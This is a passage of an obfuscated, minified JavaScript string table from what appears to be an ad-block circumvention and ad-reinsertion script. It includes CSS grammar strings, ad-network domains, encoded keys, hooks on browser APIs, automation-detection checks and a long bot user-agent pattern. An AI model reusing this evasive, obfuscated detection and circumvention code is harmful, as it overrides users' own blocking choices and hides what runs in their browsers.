column|column|avoid-region|region','<url>|none','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','ad-','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','ex.ingage.tech','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','random','opts','getGPPData','adfarm1.adition.com','title\x20(english\x20only)','Identifier\x20is\x20expected\x20but\x20function\x20found','nn_','wpsstaticieplsg.b-cdn.net','clientHeight','layer','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<body','block|inline|x|y','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','callPhantom','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','[Bot]\x20bot\x20UA\x20detected,\x20ua=','options','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','CSSStyleDeclaration_setProperty','/health-check','EventTarget_addEventListener','adwallpaper','Bad\x20value\x20for\x20`','yellowblue.io','biggeekdad.com','[full-width|proportional-width]','forEachToken','cssWideKeywords','atrules','redirect','trys','appier.net','no-cors',',\x20height:\x20','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','not\x20<media-in-parens>','Unsupported\x20version:\x20','dable-tdn','cachedAt','throw\x20new\x20Error();','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<repeat-style>#','loc','padding-box|content-box','cache_is_blocking_acceptable_ads','signalStatus','fminer','marker-end','[id^=\x22div-gpt-\x22]','doctype','ad.smaato.net',';\x20Expires=','redir','sussexexpress.co.uk','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','IntersectionObserverEntry','[src*=','()\x20=>\x20version','buzzfeed.com',';\x20Secure','bydata.com','Window_fetch','gpt-rubicon','important','skimresources.com','<ident>\x20[\x27.\x27\x20<ident>]*','shouldRecover','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','edinburghnews.scotsman.com','<empty\x20string>','data-src','?as-revalidator=','else','origin','findLast','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','scaleZ(\x20[<number>|<percentage>]\x20)','https://ib.adnxs.com/ut/v3/prebid','include','admiral','sort','charCodeAt','[restore-rejections]\x20restoreDeferredRejections__nonadblock','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','xhr_defer','http:','applySourceMap','querySelectorAll','isTargetUrl','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','HTMLTableRowElement','adngin-','auto|avoid','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','larger|smaller','HTMLMetaElement','Please\x20enter\x20the\x20password','<ident>','<length-percentage>|<flex>|min-content|max-content|auto','img','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<bg-image>#','get\x20','computerbild.de','setHTMLUnsafe','atrulePrelude','shift','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','xhr','addMapping','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','[left|right]||[top|bottom]','head','Document_querySelector','https://googleads.g.doubleclick.net/pagead/ads','<bg-clip>#','stringify','/main.html','nearest-neighbor|bicubic','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','<hex-color>|<absolute-color-function>|<named-color>|transparent','filename','eval','side_ad','this.href=\x27https://paid.outbrain.com/network/redir','Terminate\x20-\x20no\x20active\x20auto\x20recovery','function\x20','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','minutemedia-prebid.com','aditude','catch','nextNonWsCode','auto|bar|block|underscore','turn','<svg-length>','auto|normal|active|inactive|disabled','<html','https://pbs.nextmillmedia.com/openrtb2/auction','<\x27border-style\x27>','addIframeVisibilityCheckHandler','HTMLSourceElement','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','YmphM3prZnZxbHRndTVzdzY3OG4=','gpt-ima-adshield','matchProperty','window.process\x20is','getContext','x:\x20','windowExternal','male|female|neutral','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','none|[weight||style||small-caps||position]','originalPositionFor','concat','HTMLStyleElement_insertBefore','_ignoreInvalidMapping','css','pghub.io','yieldlab.net','openxcdn.net','detect','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','clip-path','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','UNKNOWN','ownKeys','cmpStr','Node','simpli.fi','<time>#','[<length-percentage>|top|center|bottom]#','khz','HTMLTableElement','!term','getParameter','webkitMediaStream','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','closest-side|closest-corner|farthest-side|farthest-corner|sides','read','Node_textContent','as_domain','supplierId','_as_injected_functions','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','getType','*[id]','chained|none','wechat','auto|never|always|<absolute-size>|<length>','none|repeat(\x20<length-percentage>\x20)','teads','868132VsaJRu','JSON','`\x20has\x20no\x20known\x20descriptors','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','Expect\x20`','middle','scrollTo','source','fromEntries','autobild.de','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','auto|avoid|avoid-page|avoid-column|avoid-region','[<length-percentage>|left|center|right]#','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<\x27align-self\x27>|anchor-center','cmVzZXJ2ZWQyT3V0cHV0','originalLine','[from-image||<resolution>]&&snap?','normal|[fill||stroke||markers]','MatchGraph','abgroup','default','opacity','onmousedown','IFrame','Terminate\x20-\x20not\x20apply','visible|hidden|collapse','exportSnapshot','<\x27width\x27>','bot','mismatchLength','innerWidth','as_apply','features','N\x20is\x20expected','imprnt-cnt','admaru.net','nth','$1\x20\x20\x20','<complex-selector-list>','rlh','startOffset','avt','N3k6eDIxOF1VI05DfW5XYU1Te0w=','<\x27padding-left\x27>','s2s.t13.io','inventories','givt_detected','window.external.toString\x20is\x20not\x20a\x20function','anonymous','ar-yahoo-v1','<blend-mode>|plus-lighter','all|<custom-ident>','internet_explorer','fromSourceMap','ops','intersectionRect','cpmstar.com','<\x27inset\x27>','lookupTypeNonSC','intersectionRatio','as_parent','<line-style>','\x22></script>','/filter-fingerprint','setSource','scripts','clone','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','performance','parseSourceMapInput','import','inside|outside','getFirstListNode','Element_setAttributeNS','tel:','walk','limit','is_admiral_active','[data-id^=\x22div-gpt-ad\x22]','none|forwards|backwards|both','getTargeting','HTMLElement_dataset','<percentage>|<length>|<number>','sp_message_','cssTargetRegex','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','connection','<number>|<angle>','normal|compact','_last','blocking_acceptable_ads','smsonline.cloud','createSession','innerHTML','\x20is\x20not\x20a\x20constructor\x20or\x20null','generated','brandmetrics.com','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','startColumn','.get','option\x20path\x20is\x20invalid','Terminate\x20-\x20bot\x20detected','startsWith','adblock_circumvent_score','getPrototypeOf','pos','<\x27top\x27>','publisherId','navigator.plugins\x20is\x20undefined','toUTCString','is_brave','rotateZ(\x20[<angle>|<zero>]\x20)','getCategoryExclusions','Window_setInterval','leaderboard','miter|round|bevel','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','copy','window.Notification\x20is\x20undefined','start','getTokenStart','hashchange','[<length>|<percentage>]{1,4}','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','clamp(\x20<calc-sum>#{3}\x20)','checkAtruleDescriptorName','richaudience.com','appendData','parentElement','window.parent._df.t','index','parseAtrulePrelude','<complex-selector>#','buildID','[auto|<length-percentage>]{1,2}','toLog','frames','thatgossip.com','auto|<svg-length>','RTCEncodedAudioFrame','close','lvmax','recovery_loaded_time','frameElement','PerformanceResourceTiming','httpOnly','<\x27border-bottom-left-radius\x27>','electron','adshield','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','Declaration','gpt_','\x20used\x20broken\x20syntax\x20definition\x20','asin(\x20<calc-sum>\x20)','ds.uncn.jp','auto|<integer>','args','normal|[<string>\x20<number>]#','emit','contains','HTMLAnchorElement_attributionSrc','<\x27height\x27>','DOMParser','<length>|<percentage>','hotjar.com','https://qa.html-load.com','jizsl_','Function','is_acceptable_ads_blocked','OWptYW53eXF4MHM1NHp1dG82aA==','__as_is_ready_state_change_loading','<percentage>?&&<image>','peek','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','auto|<\x27border-style\x27>','Parentheses','acceptableAdsBait','MatchOnce','link','auto|none|enabled|disabled','HTMLLinkElement_as','eatIdent','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','applyRatio','matchAtrulePrelude','Not\x20a\x20Declaration\x20node','version','<line-width>||<line-style>||<color>','HTMLIFrameElement_contentWindow','getArg','navigator.appVersion\x20is\x20undefined','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','push','gpt-tdn','onorientationchange','<html><head></head><body></body></html>','boredpanda.com','gumgum.com','parent','[<line-names>|<name-repeat>]+','getLastListNode','data-stndz-hidden','neoera-cdn.relevant-digital.com','<single-animation-direction>#','hooked_page','cmVzZXJ2ZWQx','decorator','str','width|height|block|inline|self-block|self-inline','webdriverio','reserved1Output','write','aria-label','log.pinterest.com','/widgets.html','exec','issue','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','!boolean-group','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','coupang-dynamic','isParentsDisplayNone','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','onetrust.com','Element_closest','blocked','ZWhvcg==','gpt-geniee','Window_open','children','HTMLImageElement_src','computeSourceURL','medium','fuseplatform.net','cultureg','[data-ad-slot]','normal|allow-discrete','smartyads.com','allocateCursor','https://hb.minutemedia-prebid.com/hb-mm-multi','single|multiple','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<media-not>|<media-and>|<media-or>|<media-in-parens>','https://orbidder.otto.de/bid','<header','gigacalculator.com','<div','blur(\x20<length>\x20)','Counter','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','errArgs','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','visibility','<length-percentage>|min-content|max-content|auto','ad-unit','ad-score.com','stylesheetUrlsToLoadBeforeHooking','bmxvYw==','findDeclarationValueFragments','snigel','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','N/A','sourceMapURL\x20could\x20not\x20be\x20parsed','ignoreInvalidMapping','removeAttribute','String\x20or\x20url()\x20is\x20expected','consumeUntilLeftCurlyBracket','scrollY','preventDefault','/adsid/integrator.js','iionads.com','endpoint','video','MessageEvent_origin','isArray','<\x27border-top-width\x27>','Element_getElementsByClassName','ad-delivery.net','sin(\x20<calc-sum>\x20)','stickyadstv.com','c204ZmtocndhOTR5MGV1cGoybnEx','fill|contain|cover|none|scale-down','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','clickio.com','<number\x20[1,∞]>','https://consent.halifaxcourier.co.uk','__nightmare','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','marker-mid','\x0a--','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','ads-refinery89.adhese.com','race','edge',';\x20Domain=','\x20is\x20blocked','https://fb.content-loader.com','firefox_etp_enabled','external','<number-one-or-greater>','w\x20=\x20window.parent;','mediaText','consumeUntilLeftCurlyBracketOrSemicolon','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','quantumdex.io','<color-stop-length>|<color-stop-angle>','leave','\x20node\x20type','amazon-adsystem.com','-src','start|middle|end','stroke','isInAdIframe','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','<counter()>|<counters()>','about:srcdoc','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','combo','document.documentElement\x20is\x20undefined','next','perspective(\x20[<length\x20[0,∞]>|none]\x20)','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','read-only|read-write|write-only','[INVENTORY]\x20found\x20visible\x20','nearest|up|down|to-zero','<position>','sourceContentFor','line','focus/','properties','getAdserverTargeting','checkPropertyName','PerformanceEntry','entries','async','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','translateY(\x20<length-percentage>\x20)','tunebat.com','none|<shadow>#','clearInterval','toString','scale(\x20[<number>|<percentage>]#{1,2}\x20)','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','<number>|<percentage>|none','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','fetch:\x20','`\x20should\x20contain\x20a\x20prelude','doubleverify.com','prompt','CSSPrimitiveValue','computed',';\x20SameSite=Lax','nextCharCode','<length-percentage>|closest-side|farthest-side','expires','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','msie','Function_toString','yieldlove.com','<div\x20class=\x22','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','reject','print','\x22\x20as-key=\x22','<counter-style-name>|symbols(\x20)','<outline-radius>','HTMLMediaElement','monitoring','sendBeacon','revert-layer','https://','Token','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','not_blocking_ads','<\x27margin-left\x27>{1,2}','eof','encodedBodySize','<\x27border-top-style\x27>','getLocationFromList','dimension-token','types','adfit','skipValidation','[Bot]\x20bot\x20detected,\x20botKind=','error','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Expect\x20a\x20number','cef','sdkVersion','none|all','INVENTORY_FRAME','safe','HTMLMetaElement_content','2311758efjPlA','Element_ariaLabel','<div\x20class=\x22CAN_ad\x22>','script_version','groups','none|element|text','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','timestamp','[none|start|end|center]{1,2}','checkAtrulePrelude','awesomium','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','title','_selenium','cmd','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','[first|last]?\x20baseline','domain\x20switch:\x20ignore','filter','reserved2Input','selector','inherit','requestBids','agrvt.com','<time>|none|x-weak|weak|medium|strong|x-strong','History','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','HTMLElement_title','__lastWatirPrompt','Destroying\x20interstitial\x20slots\x20:\x20','running|paused','<integer>|auto','[<length-percentage>|auto]{1,2}|cover|contain','var(','auto|start|end|left|right|center|justify','otSDKStub','is_ads_blocked','none|in-flow|all','DOMContentLoaded','class','flip-block||flip-inline||flip-start','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','navigator.plugins.length\x20is\x20undefined','Response_url','decodeUrl','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','smilewanted.com','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','usedJSHeapSize','createAuctionNonce','gpt-enliple','sn-','<an-plus-b>|even|odd','googlesyndication\x5c.com','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','<single-transition>#','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','[csstree-match]\x20BREAK\x20after\x20','readyState','sourceMap','webkitResolveLocalFileSystemURL','<supports-decl>|<supports-selector-fn>','<shape>|auto','https://consent.lep.co.uk','undertone.com','aditude.io','load','done','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','triggerCount','skin_wrapper','indexOf','fmget_targets',',\x20width:\x20','argument\x20name\x20is\x20invalid','Bad\x20syntax','bliink.io','/pagead/drt/ui','SyntaxError','includes','port1','truvidplayer.com','matchAll','repeat','silent','https://tlx.3lift.com/header/auction','JSON_parse','Hyphen\x20minus','bidsBackHandler','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Selector\x20is\x20expected','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','afterend','https://c.amazon-adsystem.com/aax2/apstag.js','brightness(\x20<number-percentage>\x20)','currentScript','scale3d(\x20[<number>|<percentage>]#{3}\x20)','HTMLFormElement','<keyframe-block>+','a-mx.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','userLanguage','gwd-','mediatradecraft.com','content|<\x27width\x27>','AS-ENCODED-VAL','idx','adlib','consume','_ad','block|inline|run-in','reserved1Input','HTMLAnchorElement_protocol','calc(\x20<calc-sum>\x20)','bnh6bg==','ag.dns-finder.com','mismatchOffset','Notification','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','[<compound-selector>?\x20<pseudo-compound-selector>*]!','trim','api.ootoo.co.kr','raider.io','[common-ligatures|no-common-ligatures]','logs-partners.coupang.com','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','<\x27inset-inline-end\x27>','loaded','/pagead/gen_204?','/ssvast_track/v2','srcdoc','iu_parts','before\x20doesn\x27t\x20belong\x20to\x20list','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','DisallowEmpty','http://','<compound-selector>#','replace','Range_createContextualFragment','number-token','Enum','PseudoClassSelector','gemius.pl','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Invalid\x20URL:\x20','_sourcesContents','Field\x20`','a2Zwdg==','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','Element_getAttribute','excludeHosts','Profile','<grid-line>','setRequestHeader','rightComparison','<length>{1,2}','[id^=\x22dfp-ad-\x22]','closest','ChromeDriverw','parseValue','auto|optimizeSpeed|crispEdges|geometricPrecision','HTMLTableCaptionElement','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','psts','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','rtt','tpdads.com','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','#adshield','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','root|nearest|self','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','[restore-rejections]\x20handleQueued\x20fetch','cache_isbot','_file','navigator.mimeTypes\x20is\x20undefined','googleads.g.doubleclick.net','content-ad','/npm-monitoring','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','<complex-real-selector-list>','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','webDriver','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','[discretionary-ligatures|no-discretionary-ligatures]','northantstelegraph.co.uk','https://cmp.osano.com','domain','AttributeSelector','recognizer','atmedia.hu','stats.wp.com','none|all|<dashed-ident>#','dn0qt3r0xannq.cloudfront.net','innerHeight','Multiplier','Event_stopPropagation','referrerPolicy','<clip-source>|[<basic-shape>||<geometry-box>]|none','columns','DOMParser_parseFromString','pub.doubleverify.com','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','rad','http://localhost','debug','memory','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','isEncodedId','Element_hasAttribute','path','closed','<line-width>{1,4}','focus','ad.as.amanad.adtdp.com','method','insertAfter','enums','#as_domain','getStorageUpdates','isElementDisplayNone','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','slotElementId',',\x20y:\x20','matches','cache_adblock_circumvent_score','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','custom','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','forceBraces','normal|<length>','setAttribute','Too\x20many\x20hex\x20digits','__webdriverFunc','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','window.as_location','getSlotElementId','https://m1.openfpcdn.io/botd/v','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','springserve.com','firstCharOffset','polarbyte.com','<counter-style>|<string>|none','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','tb|rl|bt|lr','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','now','div[aria-label=\x22Ads\x22]','gptFetchSlots','protectCss','data-meta','this.postMessage(...arguments)','Unknown\x20node\x20type:\x20','hidden','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','Element_setHTMLUnsafe','geb','Terminate\x20-\x20profile\x20not\x20found','Element_attributes','andbeyond.media','cmVzZXJ2ZWQy','Operator','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','/dbm/ad','serif|sans-serif|cursive|fantasy|monospace','handlers','content-box|padding-box|border-box','as_inventory_id','api.rlcdn.com','Script','is_admiral_adwall_rendered','then','as-event-handler-added','Window_name','adUnits','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|b